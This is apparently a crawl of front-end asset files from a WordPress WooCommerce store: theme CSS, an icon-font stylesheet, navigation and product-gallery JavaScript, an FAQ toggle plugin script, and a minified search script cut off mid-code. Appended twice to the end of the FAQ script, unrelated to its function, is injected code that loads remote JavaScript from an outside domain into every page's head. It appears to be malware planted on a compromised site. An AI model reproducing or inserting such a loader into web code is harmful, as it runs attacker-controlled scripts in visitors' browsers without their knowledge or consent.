.woopanel-geolocation-advanced .woopanel-geolocation-row .woopanel-geolocation-col select {
  -webkit-appearance: menulist;
  -moz-appearance: menulist;
  appearance: menulist;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row .woopanel-geolocation-col .woopanel-geolocation-searchlocal {
  position: relative;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row .woopanel-geolocation-col .woopanel-geolocation-searchlocal .wpl-icon-searchlocal {
  margin-top: -7px;
  position: absolute;
  top: 50%;
  right: 10px;
  width: 15px;
  height: 15px;
  background-image: url("../images/icon-gps.png");
  background-position: center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  display: block;
}

.woopanel-geolocation-address {
  font-style: italic;
}

.woopanel-geolocation-map {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 30px 0;
  background-color: #f9f9f9;
  height: 300px;
}

.woopanel-shop-geolocation {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

.woopanel-shop-geolocation .woopanel-geolocation-wrapper {
  width: 100%;
}

.archive.woocommerce .shop-main {
  width: 100%;
}

.map-loader {
  border: 5px solid #f3f3f3;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border-top: 5px solid #3498db;
  width: 50px;
  height: 50px;
  -webkit-animation: spin 2s linear infinite;
  /* Safari */
  animation: spin 2s linear infinite;
}

.woopanel-wrapper.empty-vendor #dokan-seller-listing-wrap {
  margin: 0;
}

/* Safari */

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

body.dokan-store.woopanel-right-sidebar .dokan-store-sidebar {
  float: right;
  margin-right: 0 !important;
}

body.dokan-store.woopanel-full-width .dokan-store-sidebar {
  display: none !important;
}

body.dokan-store.woopanel-full-width #dokan-primary {
  width: 100%;
  float: none;
}

--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/uploads/smile_fonts/teepro-svg-icon/teepro-svg-icon.css?ver=3.19.5
body_size: 64
content:
@font-face {font-family: 'teepro-svg-icon';src:url('teepro-svg-icon.eot?kq1aej');src:url('teepro-svg-icon.eot?kq1aej#iefix') format('embedded-opentype'),url('teepro-svg-icon.ttf?kq1aej') format('truetype'),url('teepro-svg-icon.woff?kq1aej') format('woff'),url('teepro-svg-icon.svg?kq1aej#teepro-svg-icon') format('svg');font-weight: normal;font-style: normal;}[class^="teepro-svg-icon-"], [class*=" teepro-svg-icon-"] {font-family: 'teepro-svg-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.teepro-svg-icon-hours-support:before {content: "\e900";}.teepro-svg-icon-hours-white:before {content: "\e901";color: #fff;}.teepro-svg-icon-add-design:before {content: "\e902";}.teepro-svg-icon-checkout:before {content: "\e903";}.teepro-svg-icon-choose-location:before {content: "\e904";}.teepro-svg-icon-create-product:before {content: "\e905";}.teepro-svg-icon-earn-money:before {content: "\e906";}.teepro-svg-icon-embroidery:before {content: "\e907";}.teepro-svg-icon-free-shipping-truck:before {content: "\e908";color: #fff;}.teepro-svg-icon-iron:before {content: "\e909";}.teepro-svg-icon-knitting:before {content: "\e90a";}.teepro-svg-icon-money-bag:before {content: "\e90b";}.teepro-svg-icon-money-bag-white:before {content: "\e90c";color: #fff;}.teepro-svg-icon-printer:before {content: "\e90d";}.teepro-svg-icon-review:before {content: "\e90e";}.teepro-svg-icon-rocket-ship:before {content: "\e90f";}.teepro-svg-icon-select-product:before {content: "\e910";}.teepro-svg-icon-seller-register:before {content: "\e911";}.teepro-svg-icon-shirt:before {content: "\e912";}.teepro-svg-icon-start-selling:before {content: "\e913";}

--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/themes/teepro/assets/netbase/js/main.js?ver=3.2.0
body_size: 6297
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();

(function ($) {
	var screenHeight = $(document).height();
	var screenWidth = $(window).width();
    var $rtl = false;

	if (jQuery("html").attr("dir") == 'rtl'){
		$rtl = true;
	}
    var header1El = $('.site-header.teepro-header-1.fixed .middle-section-wrap');
    if(header1El.length > 0) {
        var sticky = new Waypoint.Sticky({
            element: $('.site-header.teepro-header-1.fixed .middle-section-wrap')[0],
        })
    }

    var header2El = $('.site-header.teepro-header-2.fixed .middle-section-wrap');
    if(header2El.length > 0) {
        var sticky = new Waypoint.Sticky({
            element: $('.site-header.teepro-header-2.fixed .middle-section-wrap')[0],
        })
    }

    var header3El = $('.site-header.teepro-header-3.fixed .middle-section-wrap');
    if(header3El.length > 0) {
        var sticky = new Waypoint.Sticky({
            element: $('.site-header.teepro-header-3.fixed .middle-section-wrap')[0],
        })
    }

    var  header4El = $('.site-header.teepro-header-4.fixed .middle-section-wrap');
    if(header4El.length > 0) {
        var sticky = new Waypoint.Sticky({
            element: $('.site-header.teepro-header-4.fixed .middle-section-wrap')[0],
        })
	}

    	$('.site-header .top-section-wrap .header_top_right_menu .data_user > a').on('click', function(e) {
		$('.site-header .top-section-wrap .header_top_right_menu .data_user').toggleClass('open');
    });
	

    $('.widget_nav_menu .menu-item-has-children > a').on('click', function(e) {
        e.preventDefault();
        $(this).next('.sub-menu').first().slideToggle('fast');
    });
	
	function menuPosition() {
		if ($('#main-menu ul.sub-menu').length) {
			$('#main-menu ul.sub-menu').each(function () {
				$(this).removeAttr("style");
				var $containerWidth = $("body").outerWidth();
				var $menuwidth = $(this).outerWidth();
				var $parentleft = $(this).parent().offset().left;
				var $parentright = $(this).parent().offset().left + $(this).parent().outerWidth();
				if ($(this).parents('.sub-menu').length) {
					var $menuleft = $parentleft - $(this).outerWidth();
					var $menuright = $parentright + $(this).outerWidth();
					if ($rtl){
						if ($menuleft < 0) {
							if ($menuright > $containerWidth) {
								if ($parentleft > ($containerWidth - $parentright)) {
									$(this).css({
										'width': $parentleft + 'px',
										'left': 'auto',
										'right': '100%'
									});
								} else {
									$(this).css({
										'width': ($containerWidth - $parentright) + 'px',
										'left': '100%',
										'right': 'auto'
									});
								}
							} else {
								$(this).css({
									'left': '100%',
									'right': 'auto'
								});
							}
						} else {
							$(this).css({
								'left': '-100%'
							});
						}
					} else {
						if ($menuright > $containerWidth) {
							if ($menuleft < 0) {
								if ($parentleft > ($containerWidth - $parentright)) {
									$(this).css({
										'width': $parentleft + 'px',
										'left': 'auto',
										'right': '100%'
									});
								} else {
									$(this).css({
										'width': ($containerWidth - $parentright) + 'px',
										'left': '100%',
										'right': 'auto'
									});
								}
							} else {
								$(this).offset({
									'left': $menuleft
								});
							}
						} else {
							$(this).css({
								'left': '100%'
							});
						}
					}
				} else {
					var $menuleft = $parentright - $(this).outerWidth();
					var $menuright = $parentleft + $(this).outerWidth();
					if ($rtl){
						if ($menuleft < 0) {
							if ($menuright > $containerWidth) {
								$(this).offset({
									'left': ($containerWidth - $menuwidth) / 2
								});
							} else {
								$(this).offset({
									'left': $parentleft
								});
							}
						} else {
							$(this).offset({
								'left': $menuleft
							});
						}
					} else {
						if ($menuright > $containerWidth) {
							if ($menuleft < 0) {
								$(this).offset({
									'left': ($containerWidth - $menuwidth) / 2
								});
							} else {
								$(this).offset({
									'left': $menuleft
								});
							}
						} else {
							$(this).offset({
								'left': $parentleft
							});
						}
					}
				}
			});
		}
	}
	function menuShow() {
		$('.main-navigation .menu-main-menu-wrap').toggleClass('active');
	}
	function menuHide() {
		$('.main-navigation .menu-main-menu-wrap').removeClass('active');
        $('.main-navigation .menu-item-has-children').removeClass('open');
	}
	function menuResponsive() {
        var screenHeight = jQuery(window).height();
        var screenWidth = jQuery(window).width();
        if ($('.navigation_right .menu-sub-menu-container').length) {
            if (screenWidth < teepro.menu_resp) {
                $('.navigation_right #menu-sub-menu').appendTo('.navigation_left .menu-main-menu-container');
                $('.main-navigation').appendTo('.navigation_right');
            } else {
                $('.main-navigation').appendTo('.navigation_left');
                $('.navigation_left #menu-sub-menu').appendTo('.navigation_right .menu-sub-menu-container');
            }
        } else {
            if ($('.main-menu-section .nb-header-sub-menu').length) {
                $('.main-menu-section .nb-header-sub-menu > li').appendTo('.nb-navbar');
                $('.main-menu-section .sub-navigation').remove();
            }
        }
        if (screenWidth < teepro.menu_resp) {
            $('.site-header').removeClass('header-desktop');
            $('.site-header').addClass('header-mobile');
            $('.main-navigation').removeClass('main-desktop-navigation');
            $('.main-navigation').addClass('main-mobile-navigation');
			if ($('.admin-bar').length > 0){
				if (screenWidth > 782) {
					$('.main-navigation .menu-main-menu-wrap').css({'height': (screenHeight - 32) + 'px',})
				} else if (screenWidth > 600) {
					$('.main-navigation .menu-main-menu-wrap').css({'height': (screenHeight - 46) + 'px',})
				} else {
					$('.main-navigation .menu-main-menu-wrap').css({'height': screenHeight + 'px',})
				}
			} else {
				$('.main-navigation .menu-main-menu-wrap').css({'height': screenHeight + 'px',})
			}
        } else {
			$('.main-navigation .menu-main-menu-wrap').removeAttr('style');
            $('.site-header').removeClass('header-mobile');
            $('.site-header').addClass('header-desktop');
            $('.main-navigation').removeClass('main-mobile-navigation');
            $('.main-navigation').addClass('main-desktop-navigation');
            $('.main-navigation .menu-main-menu-wrap').removeAttr('style');
            $('.main-navigation .menu-item-has-children').removeClass('open');
            menuPosition();
        }
	}
	
	menuResponsive();
	$('.main-navigation .mobile-toggle-button').on('click', function () {
        menuShow();
    });
    $('.main-navigation .icon-cancel-circle').on('click', function () {
        menuHide();
    });
    $('.main-navigation .menu-item-has-children').on('click', function () {

        $(this).toggleClass('open');
    });
    $('.main-navigation .menu-item-has-children > *').on('click', function (e) {
        e.stopPropagation();
    });
	$(window).on('resize', function () {
        menuResponsive();
    });

	
    if($().imagesLoaded) {
        var $blog_masonry = $('.blog .masonry').imagesLoaded( function() {
            // init Isotope after all images have loaded
            $blog_masonry.isotope({
                itemSelector: '.post',
            });
        });
    }

    var d = 0;
    var $numbertype = null;

    var quantityButton = function() {
        $(".quantity-plus, .quantity-minus").mousedown(function () {
            $el = $(this).closest('.nb-quantity').find('.qty');
            $numbertype = parseInt($el.val());
            d = $(this).is(".quantity-minus") ? -1 : 1;
            $numbertype = $numbertype + d;
            if($numbertype > 0) {
                $el.val($numbertype)
            }

            $( '.woocommerce-cart-form :input[name="update_cart"]' ).prop( 'disabled', false );

        });
    };
    quantityButton();

    if (jQuery().magnificPopup) {
        $('.featured-gallery').magnificPopup({
            delegate: 'img',
            type: 'image',
            gallery: {
                enabled: true
            },
            callbacks: {
                elementParse: function (item) {
                    item.src = item.el.attr('src');
                }
            }
        });
        $('.popup-search').magnificPopup({
            type: 'inline',
            focus: '.search-field',
            // modal: true,
            // midClick: true
            mainClass: 'mfp-search',
            callbacks: {
                beforeOpen: function () {
                    if ($(window).width() < 700) {
                        this.st.focus = false;
                    } else {
                        this.st.focus = '.search-field';
                    }
                }
            }
        });
        $(document).on('click', '.popup-modal-dismiss', function (e) {
            e.preventDefault();
            $.magnificPopup.close();
        });


    }

    if (jQuery().accordion) {
        $('.shop-main.accordion-tabs .wc-tabs').accordion({
            header: ".accordion-title-wrap",
            heightStyle: "content",
        });
    }

    $('.header-cart-wrap').on({
        mouseenter: function () {
            $(this).find('.mini-cart-section').stop().fadeIn('fast');
        },
        mouseleave: function () {
            $(this).find('.mini-cart-section').stop().fadeOut('fast');
        }
    });

    $('.header-account-wrap').on({
        mouseenter: function () {
            $(this).find('.nb-account-dropdown').stop().fadeIn('fast');
        },
        mouseleave: function () {
            $(this).find('.nb-account-dropdown').stop().fadeOut('fast');
        }
    });

    $(document.body).on('added_to_cart', function () {
        $(".cart-notice-wrap").addClass("active").delay(5000).queue(function(next){
            $(this).removeClass("active");
            next();
        });
    });

    $('.cart-notice-wrap span').on('click', function() {
        $(this).closest('.cart-notice-wrap').removeClass('active');
    });

    var $sticky = $('.sticky-wrapper.sticky-sidebar');

    if($sticky.length > 0) {
        $($sticky).stick_in_parent({
            offset_top: 45
        });

        $(window).on('resize', function() {
            $($sticky).trigger('sticky_kit:detach');
        });
    }

    if ($('#back-to-top-button').length) {
        var scrollTrigger = 500; // px
        var backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#back-to-top-button').addClass('show');
                } else {
                    $('#back-to-top-button').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#back-to-top-button').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }
	if ($('.related .swiper-container').length){
		var slidesm = 2;
		var slidemd = 3;
		if(teepro.related_columns==2){
			slidesm = 1;
			slidemd = 2;
		}
		var related = new Swiper('.related .swiper-container', {
			slidesPerView: teepro.related_columns,
			pagination: {
				el: '.related .swiper-pagination',
				clickable: true,
		  	},
			breakpoints: {
				991: {
					slidesPerView: slidemd
				},
				767: {
					slidesPerView: slidesm
				},
				575: {
					slidesPerView: 1
				}
			}
		});
	}
	if ($('.upsells .swiper-container').length){
		var slidesm = 2;
		var slidemd = 3;
		if(teepro.upsells_columns==2){
			slidesm = 1;
			slidemd = 2;
		}
		var upsells = new Swiper('.upsells .swiper-container', {
			slidesPerView: teepro.upsells_columns,
			pagination: {
				el: '.upsells .swiper-pagination',
				clickable: true,
		  	},
			breakpoints: {
				991: {
					slidesPerView: slidemd
				},
				767: {
					slidesPerView: slidesm
				},
				575: {
					slidesPerView: 1
				}
			}
		});
	}
	if ($('.cross-sells .swiper-container').length){
		var slidemd = 3;
		var slidelg = 4;
		if(teepro.cross_sells_columns==3){
			slidemd = 2;
			slidelg = 3
		}
		var crossSells = new Swiper('.cross-sells .swiper-container', {
			slidesPerView: teepro.cross_sells_columns,
			pagination: {
				el: '.cross-sells .swiper-pagination',
				clickable: true,
		  	},
			breakpoints: {
				1199: {
					slidesPerView: slidelg,
				},
				991: {
					slidesPerView: slidemd,
				},
				767: {
					slidesPerView: 2,
				},
				575: {
					slidesPerView: 1,
				}
			}
		});
    }

    function updateHeightProductGalleryWrapper() {
        var featuredImg = $('.left-thumb .woocommerce-product-gallery__wrapper .featured-gallery img');
        if (featuredImg.length > 0) {
            var featuredImgHeight = featuredImg.eq(0).outerWidth();
            $('.left-thumb .woocommerce-product-gallery__wrapper').css('height', featuredImgHeight);
        }
    }

    updateHeightProductGalleryWrapper();

    
    var swiperInit = function () {
        if ($('.featured-gallery').length && $('.thumb-gallery').length) {

            var thumbObj = {
                spaceBetween: 10,
                // centeredSlides: true,
                slidesPerView: 4,
                touchRatio: 0.2,
                slideToClickedSlide: true,
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
            }

            if (teepro.thumb_pos === 'left-thumb' || teepro.thumb_pos === 'inside-thumb') {
                thumbObj.direction = 'vertical'
            }

            var galleryThumbs = new Swiper('.thumb-gallery', thumbObj);

            var featuredObj = {
                navigation: {
                    nextEl: '.featured-gallery .swiper-button-next',
                    prevEl: '.featured-gallery .swiper-button-prev',
                },
                autoHeight: true,
                thumbs: {
                    swiper: galleryThumbs
                }
            };


            var galleryTop = new Swiper('.featured-gallery', featuredObj);

            if (teepro.thumb_pos === 'left-thumb' || teepro.thumb_pos === 'inside-thumb') {
                galleryTop.on('resize', function () {
                    if (teepro.thumb_pos === 'left-thumb') {
                        updateHeightProductGalleryWrapper();
                    }
                    galleryThumbs.update();
                });
            }

            galleryTop.on('slideChange', function () {

                var currentIndex = galleryTop.activeIndex;
                galleryThumbs.slideTo(currentIndex, 300, false);

            });

            galleryThumbs.on('slideChange', function () {

                var currentIndex = galleryThumbs.activeIndex;
                galleryTop.slideTo(currentIndex, 300, false);

            });

            $('.single-product-wrap .featured-gallery .woocommerce-product-gallery__image').each(function (index) {
                $(this).attr('data-index', index);
            })

            $('.variations_form').on('show_variation', function (event, variation) {
                var currentindex = 0;
                $('.single-product-wrap .featured-gallery .woocommerce-product-gallery__image').each(function () {
                    var image = $(this).children('img').attr('src');
                    if (image === variation.image.src) {
                        currentindex = $(this).data('index');
                    }
                })
                galleryTop.slideTo(currentindex, 300, false);
            })
        }
    };
    swiperInit();    
	
	var isMobile = false;
	var $variation_form = $('.variations_form');
	var $product_variations = $variation_form.data( 'product_variations' );
	$('body').on('click touchstart','li.swatch-item',function(){
		var current = $(this);
		var value = current.attr('option-value');
		var selector_name = current.closest('ul').attr('data-id');
		if($("select#"+selector_name).find('option[value="'+value+'"]').length > 0)
		{
			$(this).closest('ul').children('li').each(function(){
				$(this).removeClass('selected');
				$(this).removeClass('disable');
			});
			if(!$(this).hasClass('selected'))
			{
				current.addClass('selected');
				$("select#"+selector_name).val(value).change();
				$("select#"+selector_name).trigger('change');
				$variation_form.trigger( 'wc_variation_form' );
				$variation_form
					.trigger( 'woocommerce_variation_select_change' )
					.trigger( 'check_variations', [ '', false ] );
			}
		}else{
			current.addClass('disable');
		}
	});

	$variation_form.on('wc_variation_form', function() {
		$( this ).on( 'click', '.reset_variations', function( event ) {
			$(this).parents('.variations').eq(0).find('ul.swatch li').removeClass('selected');
		});
	});
	var $single_variation_wrap = $variation_form.find( '.single_variation_wrap' );
	$single_variation_wrap.on('show_variation', function(event,variation) {
		var $product = $variation_form.closest('.product');
		if(variation.image_link)
		{
			var variation_image = variation.image_link;
			$product.find('.main-image a').attr('href',variation_image);
			$product.find('.main-image a img').attr('src',variation.image_src);
			$product.find('.main-image a img').attr('srcset',variation.image_srcset);
			$product.find('.main-image a img').attr('alt',variation.image_alt);
			$product.find('.main-image a img').attr('title',variation.image_title);
			$product.find('.main-image a img').attr('sizes',variation.image_sizes);
			$product.find('.main-image img').attr('data-large',variation_image);
		}
	});

    var qv_modal    = $(document).find( '#yith-quick-view-modal' ),
        qv_overlay  = qv_modal.find( '.yith-quick-view-overlay'),
        qv_content  = qv_modal.find( '#yith-quick-view-content' ),
        qv_close    = qv_modal.find( '#yith-quick-view-close' ),
        qv_wrapper  = qv_modal.find( '.yith-wcqv-wrapper'),
        qv_wrapper_w = qv_wrapper.width(),
        qv_wrapper_h = qv_wrapper.height(),
        center_modal = function() {

            var window_w = $(window).width(),
                window_h = $(window).height(),
                width    = ( ( window_w - 60 ) > qv_wrapper_w ) ? qv_wrapper_w : ( window_w - 60 ),
                height   = ( ( window_h - 120 ) > qv_wrapper_h ) ? qv_wrapper_h : ( window_h - 120 );

            qv_wrapper.css({
                'left' : (( window_w/2 ) - ( width/2 )),
                'top' : (( window_h/2 ) - ( height/2 )),
                'width'     : width + 'px',
                'height'    : height + 'px'
            });
        };


    /*==================
     *MAIN BUTTON OPEN
     ==================*/

    $.fn.yith_quick_view = function() {

        $(document).off( 'click', '.yith-wcqv-button' ).on( 'click', '.yith-wcqv-button', function(e){
            e.preventDefault();

            var t           = $(this),
                product_id  = t.data( 'product_id' );
                
            t.block({
                message: null,
                overlayCSS  : {
                    background: '#fff url(' + teepro.loader + ') no-repeat center',
                    opacity   : 0.5,
                    cursor    : 'none'
                }
            });

            t.addClass('loading');

            setTimeout(function() {
                t.removeClass('loading');
            }, 3000);

            if( ! qv_modal.hasClass( 'loading' ) ) {
                qv_modal.addClass('loading')
            }

            // stop loader
            $(document).trigger( 'qv_loading' );
            ajax_call( t, product_id, true );
        });
    };

    /*================
     * MAIN AJAX CALL
     ================*/

    var ajax_call = function( t, product_id, is_blocked ) {

        $.ajax({
            url: teepro.ajaxurl,
            data: {
                action: 'yith_load_product_quick_view',
                product_id: product_id
            },
            dataType: 'html',
            type: 'POST',
            success: function (data) {

                qv_content.html(data);

                // quantity fields for WC 2.2
                if (teepro.is2_2) {
                    qv_content.find('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />');
                }

                // Variation Form
                var form_variation = qv_content.find('.variations_form');

                form_variation.wc_variation_form();
                form_variation.trigger('check_variations');

                if (typeof $.fn.yith_wccl !== 'undefined') {
                    form_variation.yith_wccl();
                }

                // Init prettyPhoto
                if (typeof $.fn.prettyPhoto !== 'undefined') {
                    qv_content.find("a[data-rel^='prettyPhoto'], a.zoom").prettyPhoto({
                        hook: 'data-rel',
                        social_tools: false,
                        theme: 'pp_woocommerce',
                        horizontal_padding: 20,
                        opacity: 0.8,
                        deeplinking: false
                    });
                }

                if (!qv_modal.hasClass('open')) {
                    qv_modal.removeClass('loading').addClass('open');
                    if (is_blocked)
                        t.unblock();
                }

                // stop loader
                $(document).trigger('qv_loader_stop');
                updateHeightProductGalleryWrapper();
                swiperInit();
                quantityButton();
            }
        });
    };

    /*===================
     * CLOSE QUICK VIEW
     ===================*/

    var close_modal_qv = function() {

        // Close box by click overlay
        qv_overlay.on( 'click', function(e){
            close_qv();
        });
        // Close box with esc key
        $(document).keyup(function(e){
            if( e.keyCode === 27 )
                close_qv();
        });
        // Close box by click close button
        qv_close.on( 'click', function(e) {
            e.preventDefault();
            close_qv();
        });

        var close_qv = function() {
            qv_modal.removeClass('open').removeClass('loading');

            setTimeout(function () {
                qv_content.html('');
            }, 1000);
        }
    };

    close_modal_qv();


    center_modal();
    $( window ).on( 'resize', center_modal );

    // START
    $.fn.yith_quick_view();

    $( document ).on( 'yith_infs_adding_elem yith-wcan-ajax-filtered', function(){
        // RESTART
        $.fn.yith_quick_view();
    });

    $(document).on('click', '.add_to_wishlist', function() {
        $(this).find('.icon-heart').css('visibility', 'hidden');
    });

    $(document).on('click', '.compare.button', function() {
        $(this).find('.icon-compare').css('visibility', 'hidden');
    });

    $('.widget.shop-sidebar ul.menu .menu-item-has-children.current-menu-parent').addClass('dot');

    $('.widget.shop-sidebar ul.menu .menu-item-has-children > a').click(function(){
        $(this).parent().toggleClass('dot');
    })
    
    jQuery(window).load(function() {
        
        jQuery(".loading").fadeOut();
        
        var $window = jQuery(window).innerHeight();
        var $html = jQuery('html').innerHeight();
        if($html < $window){
            $('#colophon').css({position:'fixed',width:'100%',bottom:'0',left:'0'})
        }

        jQuery('#secondary #cat-drop-stack').each(function(){
            jQuery(this).parent('.widget').addClass('background');
        })

        jQuery('.shop-main .woof .woof_redraw_zone .woof_container > .woof_container_inner').each(function(){
            var height = jQuery(this).innerHeight();
            jQuery(this).css({height:height,overflowX:'hidden'});
        })

        jQuery('.shop-main .woof_redraw_zone').isotope({
            itemSelector: '.woof_container,.woof_submit_search_form_container',
        })
    })

    $('.woocommerce-cart tbody tr.cart_item td[data-title],.woocommerce-checkout tbody tr.cart_item td[data-title]').each(function(){
        var attr = $(this).attr('data-title');
        $(this).prepend("<span class='title'>"+ attr +"</span>");
    })

    //open popup size guide

    var size_guide_popup = $( '.teepro-open-popup' );

    size_guide_popup.magnificPopup({
        type: 'inline',      
        removalDelay: 500,
        mainClass: 'mfp-fade'
    });

    //show and hide filter block in shop page

    var woof_shortcode      = $( '.shop-main .woof_sid_auto_shortcode' );
    var html_root_el        = $( 'html' );
    var filter_header_text  = $( '.shop-main .woof_filter_button_wrap .woof_toggle_filter_button' ).attr('data-filter-bar-header-txt');
    var filter_btn_close_text  = $( '.shop-main .woof_filter_button_wrap .woof_toggle_filter_button' ).attr('data-filter-bar-close-btn-txt');
    woof_shortcode.addClass('hide_filter');
    woof_shortcode.prepend('<div class="filter_bar_header"><span class="filter_bar_title">' + filter_header_text + '</span><span class="filter_bar_close_btn">' + filter_btn_close_text + '</span></div>');
    $('.woof_toggle_filter_button').on('click', function(e) {
        woof_shortcode.toggleClass('show_filter hide_filter');
        html_root_el.toggleClass('no_scroll');
    });
    $('.filter_bar_close_btn').on('click', function(e) {
        woof_shortcode.toggleClass('show_filter hide_filter');
        html_root_el.toggleClass('no_scroll');
    });

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-faqs.js?ver=1769446539
body_size: -63
content:
(function($) {
'use strict';
	var nbtfaq_js = {
		init: function(){
			jQuery(document).on('click', '.nb-faq-title', this.faq_triggle);
		},
		faq_triggle: function(e){
		    e.preventDefault();

		    if(jQuery(this).hasClass('active')){
		    	jQuery(this).removeClass('active');
		    	jQuery(this).closest('li').find('.nb-faq-content').slideUp();

		    }else{
		    	jQuery(this).addClass('active');
		    	jQuery(this).closest('li').find('.nb-faq-content').slideDown();
		    }
		}
	}
	
	nbtfaq_js.init();
})(jQuery);


var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/js/frontend.js?t=1769446539&ver=6.9
body_size: 1136
content:
jQuery(function($){var nbt_ajax_search_load={block:function($el){$el.block({message:null,overlayCSS:{background:'#fff',opacity:0.6}});},unblock:function($el){$el.unblock();}}
var nbt_ajax_search={init:function(){$(document).on('click','.nas-icon-click',this.openSearchPopup);$(document).on('click','.nas-overlay-close',this.closeSearchPopup);$(window).load(function(){var typingTimer;var doneTypingInterval=1000;var $input=$('.nas-field');$input.on('keyup',function(){var $this=$(this).closest('.nas-wrapper'),$val=$(this).val();$this.addClass('nas-searching');$this.removeClass('nas-active');$this.find('.nas-results').empty();if($val.length>2){clearTimeout(typingTimer);typingTimer=setTimeout(doneTyping.bind(null,$this),doneTypingInterval);}else{$this.removeClass('nas-searching');}});$input.on('keydown',function(){clearTimeout(typingTimer);});function doneTyping(el){nbt_ajax_search.searchNow(typingTimer,el);}});$(document).mouseup(function(e)
{if($(".nas-layout-input .nas-active").length){var container=$('.nas-search-form');if(!container.is(e.target)&&container.has(e.target).length===0)
{$('.nas-search-form.nas-active .nas-results').empty();container.removeClass('nas-active');}}});},searchNow:function(typingTimer,el){var data=el.find('.nas-field').val();$.ajax({url:nbt_solutions.ajax_url,data:{action:'nbt_search_now',search:data},type:'POST',datatype:'json',success:function(response){if(response.complete!=undefined){el.find('.nas-results').html(response.result);el.find('.nas-results').mCustomScrollbar({theme:"dark"});}else{}
